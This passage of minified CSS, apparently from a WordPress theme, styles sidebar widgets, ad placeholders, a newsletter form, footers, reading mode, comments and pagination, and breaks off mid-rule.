ul{list-style:none;margin:0;padding:0}.tptn_posts_widget ul li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #e6e6e6}.tptn_posts_widget ul li:after,.tptn_posts_widget ul li:before{content:" ";display:table}.tptn_posts_widget ul li:after{clear:both}.tptn_posts_widget ul li:after,.tptn_posts_widget ul li:before{content:" ";display:table}.tptn_posts_widget ul li:after{clear:both}.tptn_posts_widget ul li>a{display:block;float:left;width:20%;border-radius:6px}.tptn_posts_widget ul li>a img{width:100%;height:auto;border-radius:6px}.tptn_posts_widget ul li .tptn_after_thumb{display:block;float:left;width:80%;padding-left:10px}.tptn_posts_widget ul li .tptn_after_thumb .tptn_link{display:block;font-size:13px}.tptn_posts_widget ul li .tptn_after_thumb .tptn_author{font-size:10px}.tptn_posts_widget ul li .tptn_after_thumb .tptn_date{font-size:10px;color:#899caf}.tptn_posts_widget ul li:last-child{border-bottom:0;margin-bottom:0}.widget-related-post,.widget-written-by{border-top:1px solid #d7dbe3;padding-top:40px}.widget-related-post img,.widget-written-by img{max-width:100%;height:auto}.widget-related-post .widget-caption,.widget-written-by .widget-caption{margin-bottom:5px;margin-top:0}.widget-related-post .widget-caption a,.widget-written-by .widget-caption a{color:#2c2d2f}.widget-related-post .widget-title,.widget-written-by .widget-title{color:#2c2d2f;margin-top:0}.widget-related-post .widget-content,.widget-written-by .widget-content{font-size:13px;color:#3c5b68}@media(max-width:991px){.widget-related-post .row,.widget-written-by .row{margin-left:0;margin-right:0}}@media(min-width:992px){.sidebar-under-post .under-post-widget-column: first-child .widget{padding-right:20px}}@media(max-width:991px){.sidebar-under-post .under-post-widget-column: first-child .widget{margin-bottom:40px!important}}@media(min-width:992px){.sidebar-under-post .under-post-widget-column: last-child .widget{padding-left:20px}}.widget_text iframe{width:100%}.wrapped-widgets .widget{margin-bottom:30px;padding:20px;border:#fff;-webkit-box-shadow:0 7px 14px 0 rgba(151,160,204,.12);box-shadow:0 7px 14px 0 rgba(151,160,204,.12);background-color:#fff;border-radius:8px}.wrapped-widgets .widget .widget-title{margin-top:0}.wrapped-widgets .widget:last-child{margin-bottom:0}.wrapped-widgets .widget.AdWidget_ImageWidget{padding:0;border:0;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;border-radius:0}@media(max-width:767px){.no-ads-on-smartphones .top-sidebar-wrapper{display:none}.no-ads-on-smartphones .AdWidget_HTMLWidget{display:none}}@media(min-width:768px) and (max-width:991px){.no-ads-on-tablets .top-sidebar-wrapper{display:none}.no-ads-on-tablets .AdWidget_HTMLWidget{display:none}}.menu-position-top .top-sidebar-wrapper{padding-top:30px}.ads_top_placeholder_widget{background-color:#e7edf3!important;color:#8c9ba6;border:3px solid #c2cfda!important;border-radius:6px;padding:30px!important;-webkit-box-shadow:none!important;box-shadow:none!important;font-size:18px;font-weight:700;margin:0 auto;max-width:700px;width:auto}.ads_side_placeholder_widget{background-color:#e7edf3;border:3px solid #c2cfda;border-radius:6px;color:#8c9ba6;text-align:center;background-color:#e7edf3!important;padding:50px 20px!important;-webkit-box-shadow:none!important;box-shadow:none!important}.ads_side_placeholder_widget h4{color:#8c9ba6;border-bottom:1px solid #d6e0eb;padding-bottom:5px;margin-bottom:5px;display:inline-block}.ads_menu_placeholder_widget{background-color:#e7edf3;color:#8c9ba6;border:3px solid #c2cfda;border-radius:6px;text-align:center;background-color:#e7edf3!important;padding:30px 20px!important;-webkit-box-shadow:none!important;box-shadow:none!important}.ads_menu_placeholder_widget h4{color:#8c9ba6;border-bottom:1px solid #d6e0eb;padding-bottom:5px;margin-bottom:5px;display:inline-block}.mc4wp-form{border-radius:6px;padding:5px 10px;-webkit-box-shadow:none;box-shadow:none;background-color:#f7f7f7;background-image:-webkit-linear-gradient(top,#f7f7f7 0,#f7f7f7 100%);background-image:linear-gradient(to bottom,#f7f7f7 0,#f7f7f7 100%);background-repeat:repeat-x;border:#f7f7f7;position:relative;text-align:center}.mc4wp-form label{display:block;margin-bottom:7px;padding-left:3px}.mc4wp-form input[type=email],.mc4wp-form input[type=text],.mc4wp-form select,.mc4wp-form textarea{display:block;width:100%;border-radius:4px;border:1px solid #f7f7f7;padding:5px 8px;-webkit-box-shadow:none;box-shadow:none;background-color:#f7f7f7;outline:0;color:#111}.mc4wp-form input[type=email]:focus,.mc4wp-form input[type=text]:focus,.mc4wp-form select:focus,.mc4wp-form textarea:focus{border:1px solid #c4c4c4}.mc4wp-form input[type=submit]{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;color:#fff;background-color:#1d6fef;border-color:#1d6fef;letter-spacing:.3px;font-weight:700;display:block;width:100%}.mc4wp-form input[type=submit]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.mc4wp-form input[type=submit]:focus,.mc4wp-form input[type=submit]:hover{color:#333;text-decoration:none}.mc4wp-form input[type=submit].active,.mc4wp-form input[type=submit]:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.mc4wp-form input[type=submit].disabled,.mc4wp-form input[type=submit][disabled],fieldset[disabled] .mc4wp-form input[type=submit]{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.mc4wp-form input[type=submit].active,.mc4wp-form input[type=submit]:active,.mc4wp-form input[type=submit]:focus,.mc4wp-form input[type=submit]:hover,.open .dropdown-toggle.mc4wp-form input[type=submit]{color:#fff;background-color:#0f5cd4;border-color:#0e54c1}.mc4wp-form input[type=submit].active,.mc4wp-form input[type=submit]:active,.open .dropdown-toggle.mc4wp-form input[type=submit]{background-image:none}.mc4wp-form input[type=submit].disabled,.mc4wp-form input[type=submit].disabled.active,.mc4wp-form input[type=submit].disabled:active,.mc4wp-form input[type=submit].disabled:focus,.mc4wp-form input[type=submit].disabled:hover,.mc4wp-form input[type=submit][disabled],.mc4wp-form input[type=submit][disabled].active,.mc4wp-form input[type=submit][disabled]:active,.mc4wp-form input[type=submit][disabled]:focus,.mc4wp-form input[type=submit][disabled]:hover,fieldset[disabled] .mc4wp-form input[type=submit],fieldset[disabled] .mc4wp-form input[type=submit].active,fieldset[disabled] .mc4wp-form input[type=submit]:active,fieldset[disabled] .mc4wp-form input[type=submit]:focus,fieldset[disabled] .mc4wp-form input[type=submit]:hover{background-color:#1d6fef;border-color:#1d6fef}.mc4wp-form input[type=submit] .badge{color:#1d6fef;background-color:#fff}.mc4wp-form h4{color:#314052;margin-bottom:35px;position:relative;font-size:17px}.mc4wp-form h4:after{content:"";position:absolute;display:block;height:7px;width:16px;border-radius:2px;background-color:#537eff;bottom:-15px}.mc4wp-form .mc4wp-alert{font-size:12px;line-height:14px;margin-top:10px}.mc4wp-form .mc4wp-alert.mc4wp-success{padding:5px 10px;background-color:#648e33;color:#fff}.widget .zilla-social a{margin-right:5px;margin-bottom:5px;display:inline-block}.widget .zilla-social a img{width:28px;opacity:.9;display:block}.widget .zilla-social a:hover img{opacity:1}@media(min-width:1550px){.widget .tptn_posts_widget li .tptn_after_thumb{padding-left:20px}.widget .tptn_posts_widget li .tptn_after_thumb .tptn_link{display:block;font-size:14px;margin-bottom:2px}.widget .tptn_posts_widget li .tptn_after_thumb .tptn_author{font-size:13px}.widget .tptn_posts_widget li .tptn_after_thumb .tptn_date{font-size:13px}.widget_archive ul li,.widget_categories ul li,.widget_meta ul li,.widget_nav_menu ul li,.widget_pages ul li,.widget_recent_comments ul li,.widget_recent_entries ul li,.widget_rss ul li{font-size:14px;line-height:17px}}.widget .instagram-pics{list-style:none;margin:0;padding:0}.widget .instagram-pics:after,.widget .instagram-pics:before{content:" ";display:table}.widget .instagram-pics:after{clear:both}.widget .instagram-pics:after,.widget .instagram-pics:before{content:" ";display:table}.widget .instagram-pics:after{clear:both}.widget .instagram-pics li{float:left;width:50%}.pre-footer.floated-widgets .widget{background-color:#fff;float:left;border-radius:6px}.pre-footer.floated-widgets .widget .widget-title{border-bottom:1px dashed rgba(0,0,0,.1);padding-bottom:15px;margin-bottom:15px;margin-top:0;text-align:center}.pre-footer.floated-widgets .widget .shortcode-categories-icons table{margin-top:0}.pre-footer.floated-widgets.widgets-count-2 .widget{width:47.5%;padding:40px;margin-right:5%}.pre-footer.floated-widgets.widgets-count-2 .widget:last-child{margin-right:0}.pre-footer.floated-widgets.widgets-count-3 .widget{width:30%;padding:30px;margin-right:5%}.pre-footer.floated-widgets.widgets-count-3 .widget:last-child{margin-right:0}.pre-footer.floated-widgets.widgets-count-4 .widget{width:22%;padding:20px;margin-right:4%}.pre-footer.floated-widgets.widgets-count-4 .widget:last-child{margin-right:0}.pre-footer.floated-widgets.widgets-count-4 .widget{width:22%;padding:20px;margin-right:4%;margin-bottom:4%}.pre-footer.floated-widgets.widgets-count-4 .widget:last-child,.pre-footer.floated-widgets.widgets-count-4 .widget:nth-child(4n){margin-right:0}.pre-footer.floated-widgets.widgets-count-4 .widget:nth-child(4n+5){clear:left}.pre-footer.stacked-widgets .widget{width:100%;display:table;table-layout:fixed;padding:25px 50px;margin-bottom:0}.pre-footer.stacked-widgets .widget.no-padding{padding:0}.pre-footer.stacked-widgets .widget .widget-title{display:table-cell;width:200px;font-size:22px;padding-right:20px;vertical-align:middle}.pre-footer.stacked-widgets .widget .widget-title:after{height:30px;width:5px;top:50%;bottom:auto;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.pre-footer.stacked-widgets .widget ul{display:table-cell;list-style:none;padding-left:40px;vertical-align:middle}.pre-footer.stacked-widgets .widget ul li{display:inline-block;border:0;padding:0;margin-right:3px;margin-bottom:6px;font-family:Nunito;font-weight:700}.pre-footer.stacked-widgets .widget ul li a{font-size:14px;padding:2px 6px;display:inline-block;border:0}.pre-footer.stacked-widgets .widget .tagcloud{display:table-cell;list-style:none;padding-left:40px;vertical-align:middle;font-family:Nunito;font-weight:400}.pre-footer.stacked-widgets .widget .tagcloud a{margin-right:3px;margin-bottom:6px;font-size:12px;padding:2px 6px;display:inline-block}.pre-footer.stacked-widgets .widget #sbi_load{padding:0!important}.pre-footer.stacked-widgets .widget.widget_widget_tptn_pop ul li{width:300px;border:0;padding:0;padding-right:40px;margin:0;font-family:Nunito;font-weight:700;display:table;table-layout:fixed}.pre-footer.stacked-widgets .widget.widget_widget_tptn_pop ul li>.tptn_link{width:50px;display:table-cell;float:none;vertical-align:middle}.pre-footer.stacked-widgets .widget.widget_widget_tptn_pop ul li>.tptn_link img{width:100%;height:auto}.pre-footer.stacked-widgets .widget.widget_widget_tptn_pop ul li .tptn_after_thumb{vertical-align:middle;display:table-cell;float:none}.pre-footer.stacked-widgets .widget.widget_widget_tptn_pop ul li .tptn_after_thumb a{font-size:14px;padding:2px 6px;display:inline-block}.pre-footer.stacked-widgets .widget.widget_categories li a{font-family:Nunito;font-weight:400}.pre-footer.color-scheme-dark.stacked-widgets .widget{border-top:1px solid rgba(255,255,255,.1)}.pre-footer.color-scheme-dark.stacked-widgets .widget .widget-title{color:rgba(255,255,255,.8)}.pre-footer.color-scheme-dark.stacked-widgets .widget ul li{color:rgba(255,255,255,.8)}.pre-footer.color-scheme-dark.stacked-widgets .widget ul li a{color:rgba(255,255,255,.7);border:1px solid rgba(255,255,255,.5);background-color:rgba(0,0,0,.2)}.pre-footer.color-scheme-dark.stacked-widgets .widget.widget_widget_tptn_pop ul li{color:rgba(255,255,255,.8)}.pre-footer.color-scheme-dark.stacked-widgets .widget.widget_widget_tptn_pop ul li .tptn_after_thumb a{color:rgba(255,255,255,.8);border:1px solid rgba(255,255,255,.5)}.pre-footer.color-scheme-light.stacked-widgets .widget{border-top:1px solid rgba(0,0,0,.1)}.pre-footer.color-scheme-light.stacked-widgets .widget .widget-title{color:rgba(0,0,0,.8)}.pre-footer.color-scheme-light.stacked-widgets .widget ul li{color:rgba(0,0,0,.8)}.pre-footer.color-scheme-light.stacked-widgets .widget ul li a{color:rgba(0,0,0,.8);border:1px solid rgba(0,0,0,.7)}.pre-footer.color-scheme-light.stacked-widgets .widget.widget_widget_tptn_pop ul li{color:rgba(0,0,0,.8)}.pre-footer.color-scheme-light.stacked-widgets .widget.widget_widget_tptn_pop ul li .tptn_after_thumb a{color:rgba(0,0,0,.8);border:1px solid rgba(0,0,0,.7)}@media(max-width:767px){.main-content-w .main-footer{padding:20px}.main-content-w .main-footer.with-social{text-align:center}.main-content-w .main-footer.with-social .footer-copy-and-menu-w{display:block;float:none;width:auto}.main-content-w .main-footer.with-social .footer-copy-and-menu-w .menu li{display:block;text-align:center;margin:0 0 10px}.main-content-w .main-footer.with-social .footer-social-w{display:block;float:none;width:auto;margin-top:20px;text-align:center}.pre-footer.stacked-widgets .widget{display:block;padding:20px}.pre-footer.stacked-widgets .widget .widget-title{display:block;padding:0;width:100%}.pre-footer.stacked-widgets .widget .widget-title:after{height:5px;width:30px;top:auto;bottom:-25px;left:0}.pre-footer.stacked-widgets .widget .tagcloud,.pre-footer.stacked-widgets .widget ul{display:block;padding:0;width:100%}}.post-navigation-unique{max-width:900px;margin:0 auto}.post-navigation-classic .post-navigation-previous{padding-bottom:20px}.post-navigation-classic .post-navigation-next{padding-bottom:20px}.post-navigation-classic .post-navigation-next:before{position:absolute;width:1px;background-color:#d7dbe3;top:0;bottom:0;left:0;content:""}.wrapped-widgets .post-navigation-classic,.wrapped-widgets .post-navigation-unique{padding:10px;border:#fff;-webkit-box-shadow:0 7px 14px 0 rgba(151,160,204,.12);box-shadow:0 7px 14px 0 rgba(151,160,204,.12);background-color:#fff;border-radius:8px}.wrapped-widgets .post-navigation-classic{max-width:900px;margin:0 auto}.wrapped-widgets .post-navigation-next,.wrapped-widgets .post-navigation-previous{padding:0}.post-navigation-next,.post-navigation-previous{padding-top:10px;text-align:center}.post-navigation-next .arrow,.post-navigation-previous .arrow{color:#456978;margin-bottom:5px}.post-navigation-next .caption,.post-navigation-previous .caption{text-transform:uppercase;font-size:10px;color:#456978;margin-bottom:5px}.post-navigation-next .navi-link,.post-navigation-previous .navi-link{margin-bottom:5px}.post-navigation-next .navi-link a,.post-navigation-previous .navi-link a{color:#3468ad;border-bottom:1px solid #3468ad}.post-navigation-next .navi-link a:hover,.post-navigation-previous .navi-link a:hover{text-decoration:none;color:#2e5c99;border-bottom-color:#2e5c99}.os-back-to-top{position:fixed;bottom:0;right:0;text-decoration:none;color:#fff;background-color:rgba(0,0,0,.8);background-image:url(../images/back-to-top-arrow.png);background-position:center 12px;-o-background-size:20px 15px;-moz-background-size:20px 15px;-webkit-background-size:20px 15px;background-size:20px 15px;background-repeat:no-repeat;height:40px;width:40px;font-size:10px;font-weight:700;text-transform:uppercase;padding:1em;display:none;-webkit-transition:all .3s ease;transition:all .3s ease}.os-back-to-top:hover{background-color:#e24141;background-position:center 7px}.fb_edge_widget_with_comment span.fb_edge_comment_widget iframe.fb_ltr{display:none!important}.reading-mode-content{-webkit-transition:all .2s ease;transition:all .2s ease}.post-navigation-next,.post-navigation-previous{-webkit-transition:all .4s ease;transition:all .4s ease}.reading-mode{background-color:#fff}.reading-mode .main-footer,.reading-mode .pre-footer{display:none}.reading-mode .sub-bar-w{display:none!important}.reading-mode.menu-position-top.page-fixed-width .main-content-w,.reading-mode.menu-position-top.page-fixed-width .menu-inner-w{max-width:100%;margin:0 auto}.reading-mode .lightbox-post-w.make-visible{width:100%;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;top:0;left:0;right:0;bottom:0;max-height:100%}.reading-mode .lightbox-post-w.make-visible .lightbox-post-i{max-width:700px;margin:0 auto}.reading-mode.admin-bar .lightbox-post-w.make-visible{top:32px}.reading-mode.page .type-page,.reading-mode.single .type-post{-webkit-box-shadow:none;box-shadow:none;border:0;margin-top:0}.reading-mode.page .type-page .single-post-top-features,.reading-mode.single .type-post .single-post-top-features{background-color:#fff;position:fixed;z-index:999;top:0;left:0;width:100%;height:50px;-webkit-box-shadow:none;box-shadow:none}.reading-mode.page .type-page .single-post-top-features:after,.reading-mode.page .type-page .single-post-top-features:before,.reading-mode.single .type-post .single-post-top-features:after,.reading-mode.single .type-post .single-post-top-features:before{content:" ";display:table}.reading-mode.page .type-page .single-post-top-features:after,.reading-mode.single .type-post .single-post-top-features:after{clear:both}.reading-mode.page .type-page .single-post-top-features:after,.reading-mode.page .type-page .single-post-top-features:before,.reading-mode.single .type-post .single-post-top-features:after,.reading-mode.single .type-post .single-post-top-features:before{content:" ";display:table}.reading-mode.page .type-page .single-post-top-features:after,.reading-mode.single .type-post .single-post-top-features:after{clear:both}.reading-mode.page .type-page .single-post-top-share,.reading-mode.single .type-post .single-post-top-share{position:relative;top:15px;left:15px;float:left}.reading-mode.page .type-page .single-post-top-reading-mode,.reading-mode.single .type-post .single-post-top-reading-mode{position:relative;top:15px;right:15px;float:right}.reading-mode.page .type-page .single-post-top-qr,.reading-mode.single .type-post .single-post-top-qr{display:block;float:left;position:relative;top:15px;left:100px}.reading-mode .top-sidebar-wrapper{display:none}.reading-mode .main-content{margin-left:0}.reading-mode .reading-mode-content{width:100%}.reading-mode .post-navigation-previous{display:none}.reading-mode .post-navigation-next{display:none}.reading-mode .post-meta{display:none}.reading-mode .site-footer{display:none}.reading-mode .comment-respond{padding:0;-webkit-box-shadow:none;box-shadow:none;border:0}.reading-mode .main-content-i,.reading-mode .main-content-w{margin-left:0;margin-right:0}.reading-mode .sidebar-under-post{display:none}.reading-mode .comments-area{display:none}.reading-mode.menu-position-left .menu-block{animation-fill-mode:none;-webkit-transform:translateX(-290px);-moz-transform:translateX(-290px);-ms-transform:translateX(-290px);-o-transform:translateX(-290px);transform:translateX(-290px)}.reading-mode.menu-position-right .menu-block{animation-fill-mode:none;-webkit-transform:translateX(290px);-moz-transform:translateX(290px);-ms-transform:translateX(290px);-o-transform:translateX(290px);transform:translateX(290px)}.reading-mode.menu-position-top .menu-block{display:none}.reading-mode.sidebar-position-left.menu-position-left .primary-sidebar-wrapper{display:none}.reading-mode.sidebar-position-left.menu-position-right .primary-sidebar-wrapper{display:none}.reading-mode.sidebar-position-left.menu-position-top .primary-sidebar-wrapper{display:none}.reading-mode.sidebar-position-right.menu-position-left .primary-sidebar-wrapper{display:none}.reading-mode.sidebar-position-right.menu-position-right .primary-sidebar-wrapper{display:none}.reading-mode.sidebar-position-right.menu-position-top .primary-sidebar-wrapper{display:none}.comments-area{max-width:900px;margin:0 auto}.comment-respond{padding:50px;padding-top:30px;background-color:#fff;border-radius:8px;-webkit-box-shadow:0 7px 14px 0 rgba(151,160,204,.12);box-shadow:0 7px 14px 0 rgba(151,160,204,.12);border:#fff}.comment-respond .comment-reply-title{margin-bottom:35px;position:relative}.comment-respond .comment-reply-title:after{content:"";position:absolute;display:block;height:7px;width:16px;border-radius:2px;background-color:#537eff;bottom:-15px}.comment-respond .comment-form p{margin-bottom:15px}.comment-respond .comment-form p label{display:block}.comment-respond .comment-form p input[type=email],.comment-respond .comment-form p input[type=text],.comment-respond .comment-form p input[type=url],.comment-respond .comment-form p textarea{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:6px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.comment-respond .comment-form p input[type=email]:focus,.comment-respond .comment-form p input[type=text]:focus,.comment-respond .comment-form p input[type=url]:focus,.comment-respond .comment-form p textarea:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.comment-respond .comment-form p input[type=email]:-moz-placeholder,.comment-respond .comment-form p input[type=text]:-moz-placeholder,.comment-respond .comment-form p input[type=url]:-moz-placeholder,.comment-respond .comment-form p textarea:-moz-placeholder{color:#999}.comment-respond .comment-form p input[type=email]::-moz-placeholder,.comment-respond .comment-form p input[type=text]::-moz-placeholder,.comment-respond .comment-form p input[type=url]::-moz-placeholder,.comment-respond .comment-form p textarea::-moz-placeholder{color:#999;opacity:1}.comment-respond .comment-form p input[type=email]:-ms-input-placeholder,.comment-respond .comment-form p input[type=text]:-ms-input-placeholder,.comment-respond .comment-form p input[type=url]:-ms-input-placeholder,.comment-respond .comment-form p textarea:-ms-input-placeholder{color:#999}.comment-respond .comment-form p input[type=email]::-webkit-input-placeholder,.comment-respond .comment-form p input[type=text]::-webkit-input-placeholder,.comment-respond .comment-form p input[type=url]::-webkit-input-placeholder,.comment-respond .comment-form p textarea::-webkit-input-placeholder{color:#999}.comment-respond .comment-form p input[type=email][disabled],.comment-respond .comment-form p input[type=email][readonly],.comment-respond .comment-form p input[type=text][disabled],.comment-respond .comment-form p input[type=text][readonly],.comment-respond .comment-form p input[type=url][disabled],.comment-respond .comment-form p input[type=url][readonly],.comment-respond .comment-form p textarea[disabled],.comment-respond .comment-form p textarea[readonly],fieldset[disabled] .comment-respond .comment-form p input[type=email],fieldset[disabled] .comment-respond .comment-form p input[type=text],fieldset[disabled] .comment-respond .comment-form p input[type=url],fieldset[disabled] .comment-respond .comment-form p textarea{cursor:not-allowed;background-color:#eee}textarea.comment-respond .comment-form p input[type=email],textarea.comment-respond .comment-form p input[type=text],textarea.comment-respond .comment-form p input[type=url],textarea.comment-respond .comment-form p textarea{height:auto}.comment-respond .comment-form p textarea{height:auto}.comment-respond .comment-form p.comment-notes{text-transform:uppercase;font-size:11px;color:#6c7b84;margin-bottom:30px}.comment-respond .comment-form input#submit{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;color:#fff;background-color:#1d6fef;border-color:#1d6fef;letter-spacing:.3px;font-weight:700}.comment-respond .comment-form input#submit:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.comment-respond .comment-form input#submit:focus,.comment-respond .comment-form input#submit:hover{color:#333;text-decoration:none}.comment-respond .comment-form input#submit.active,.comment-respond .comment-form input#submit:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.comment-respond .comment-form input#submit.disabled,.comment-respond .comment-form input#submit[disabled],fieldset[disabled] .comment-respond .comment-form input#submit{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.comment-respond .comment-form input#submit.active,.comment-respond .comment-form input#submit:active,.comment-respond .comment-form input#submit:focus,.comment-respond .comment-form input#submit:hover,.open .dropdown-toggle.comment-respond .comment-form input#submit{color:#fff;background-color:#0f5cd4;border-color:#0e54c1}.comment-respond .comment-form input#submit.active,.comment-respond .comment-form input#submit:active,.open .dropdown-toggle.comment-respond .comment-form input#submit{background-image:none}.comment-respond .comment-form input#submit.disabled,.comment-respond .comment-form input#submit.disabled.active,.comment-respond .comment-form input#submit.disabled:active,.comment-respond .comment-form input#submit.disabled:focus,.comment-respond .comment-form input#submit.disabled:hover,.comment-respond .comment-form input#submit[disabled],.comment-respond .comment-form input#submit[disabled].active,.comment-respond .comment-form input#submit[disabled]:active,.comment-respond .comment-form input#submit[disabled]:focus,.comment-respond .comment-form input#submit[disabled]:hover,fieldset[disabled] .comment-respond .comment-form input#submit,fieldset[disabled] .comment-respond .comment-form input#submit.active,fieldset[disabled] .comment-respond .comment-form input#submit:active,fieldset[disabled] .comment-respond .comment-form input#submit:focus,fieldset[disabled] .comment-respond .comment-form input#submit:hover{background-color:#1d6fef;border-color:#1d6fef}.comment-respond .comment-form input#submit .badge{color:#1d6fef;background-color:#fff}.comments-title{margin-bottom:60px;position:relative;border-top:1px solid #d7dbe3;padding-top:40px}.comments-title i{margin-right:10px;font-size:38px;color:#87a5b5}.comments-title:after{content:"";position:absolute;display:block;height:7px;width:16px;border-radius:2px;background-color:#537eff;bottom:-15px}.children,.comment-list{list-style:none;margin:0;padding:0;margin-top:40px}.children .comment-body,.comment-list .comment-body{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #d7dbe3}.children .comment-meta:after,.children .comment-meta:before,.comment-list .comment-meta:after,.comment-list .comment-meta:before{content:" ";display:table}.children .comment-meta:after,.comment-list .comment-meta:after{clear:both}.children .comment-meta:after,.children .comment-meta:before,.comment-list .comment-meta:after,.comment-list .comment-meta:before{content:" ";display:table}.children .comment-meta:after,.comment-list .comment-meta:after{clear:both}.children .comment-author,.comment-list .comment-author{float:left;margin-bottom:20px}.children .comment-author img,.comment-list .comment-author img{margin-right:10px}.children .comment-metadata,.comment-list .comment-metadata{float:right;text-transform:uppercase;font-size:10px;color:#738c9b}.children .comment-reply-link,.comment-list .comment-reply-link{display:inline-block;background-color:#f4f9fc;border-bottom:1px solid #55aded;padding:2px 4px;font-size:12px;line-height:14px;float:right}.children .comment-reply-link:hover,.comment-list .comment-reply-link:hover{text-decoration:none;border-bottom:1px solid #1287cc;background-color:#fff}.children .comment-content p:last-child,.comment-list .comment-content p:last-child{margin-bottom:0}.comment-list ol.children{padding-left:40px}.comment-list>li:last-child .comment-body{border-bottom:0}.site-footer{padding:30px;border-top:1px solid #d7dbe3;margin-top:40px;text-align:right;color:#3c5b68}.menu-position-top .site-footer{text-align:center}.menu-position-left .site-footer{text-align:right}.menu-position-right .site-footer{text-align:left}.wrapped-widgets .site-footer-i{display:inline-block;border:#fff;-webkit-box-shadow:0 7px 14px 0 rgba(151,160,204,.12);box-shadow:0 7px 14px 0 rgba(151,160,204,.12);background-color:#fff;border-radius:8px;padding:10px 20px}.pre-footer{padding:0;margin-top:30px}.pre-footer:after,.pre-footer:before{content:" ";display:table}.pre-footer:after{clear:both}.pre-footer:after,.pre-footer:before{content:" ";display:table}.pre-footer:after{clear:both}.pre-footer .widget.ads_top_placeholder_widget{margin-bottom:20px!important}.pre-footer.color-scheme-dark{background-color:#111;border-bottom:1px solid #000}.pre-footer.color-scheme-light{background-color:#f5f6f8;border-bottom:1px solid #c8ced9}.main-footer{padding:30px 50px}.main-footer .menu{list-style:none;padding:0;margin:0;margin-bottom:10px;font-family:Nunito;font-weight:600}.main-footer .menu li{display:inline-block;margin-right:25px}.main-footer .menu li a{font-size:20px;font-family:Nunito;font-weight:700}.main-footer .footer-copyright{padding-top:10px;font-size:12px}.main-footer p{margin:0}.main-footer.with-social:after,.main-footer.with-social:before{content:" ";display:table}.main-footer.with-social:after{clear:both}.main-footer.with-social:after,.main-footer.with-social:before{content:" ";display:table}.main-footer.with-social:after{clear:both}.main-footer.with-social .footer-copy-and-menu-w{float:left;width:70%}.main-footer.with-social .footer-social-w{float:left;width:30%;text-align:right}.main-footer.with-social .footer-social-w a{display:inline-block;margin-left:10px}.main-footer.with-social .footer-social-w a img{width:30px;height:30px}.main-footer.with-social .footer-social-w ul{display:inline-block;list-style:none;padding:0;margin:0}.main-footer.with-social .footer-social-w ul li{display:inline-block}.main-footer.with-social .footer-social-w ul li a{font-size:32px}.main-footer.color-scheme-dark{background-color:#dcecfb;color:rgba(255,255,255,.5)}.main-footer.color-scheme-dark .menu li a{color:rgba(255,255,255,.9)}.main-footer.color-scheme-dark .footer-copyright{border-top:1px solid rgba(255,255,255,.1)}.main-footer.color-scheme-dark .footer-copyright a{color:rgba(255,255,255,.9)}.main-footer.color-scheme-light{background-color:#f5f6f8;color:rgba(0,0,0,.5)}.main-footer.color-scheme-light .menu li a{color:rgba(0,0,0,.9)}.main-footer.color-scheme-light .footer-copyright{border-top:1px solid rgba(0,0,0,.1)}.main-footer.color-scheme-light .footer-copyright a{color:rgba(0,0,0,.9)}.pagination-w{text-align:center;border-top:1px solid #d7dbe3;margin-top:30px;padding-top:40px}.pagination-w .wp-pagenavi{text-transform:uppercase;font-size:12px}.pagination-w .wp-pagenavi a,.pagination-w .wp-pagenavi span{border:0;margin:0 10px;font-weight:400}.pagination-w .wp-pagenavi a:hover,.pagination-w .wp-pagenavi span:hover{text-decoration:none}.pagination-w .wp-pagenavi .pages{color:#85a9b8;margin-right:30px}.no-more-posts-message{text-align:center;padding:30px 10px;border-top:1px solid #e6e9ee;margin-top:30px;text-transform:uppercase;font-size:11px;font-weight:700;color:#9eabbd}.load-more-posts-button-w{text-align:center;padding:20px;-webkit-transition:all .5s ease;transition:all .5s ease}.load-more-posts-button-w a{display:inline-block;padding:10px 25px 10px 20px;border:0;color:#111;-webkit-box-shadow:0 7px 14px 0 rgba(151,160,204,.12);box-shadow:0 7px 14px 0 rgba(151,160,204,.12);background-color:#fff;border-radius:8px;text-transform:uppercase;font-size:11px;font-weight:700;-webkit-transition:all .2s ease;transition:all .2s ease}.load-more-posts-button-w a i{margin-right:10px;display:inline-block;vertical-align:middle;-webkit-transition:all .3s ease;transition:all .3s ease}.load-more-posts-button-w a span{display:inline-block;vertical-align:middle;letter-spacing:1px;font-weight:700}.load-more-posts-button-w a:focus,.load-more-posts-button-w 